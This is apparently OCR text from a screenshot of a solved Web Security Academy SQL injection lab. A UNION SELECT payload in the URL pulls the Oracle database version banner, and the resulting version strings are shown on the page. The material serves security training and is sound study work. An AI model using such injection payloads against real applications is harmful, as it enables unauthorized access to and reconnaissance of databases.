 SQL injection attack, quer
https://0a7c0020049db8fe8120021c00d70033.web-security-academy.net/filter?category=Gifts' UNION SELECT '- Lab Solved',BANNER FROM v$version--
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT '- Lab Solved',BANNER FROM
v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
- Lab Solved
CORE 11.2.0.2.0 Production
- Lab Solved
NLSRTL Version 11.2.0.2.0 - Production
- Lab Solved
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
- Lab Solved
PL/SQL Release 11.2.0.2.0 - Production
- Lab Solved
TNS for Linux: Version 11.2.0.2.0 - Production
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you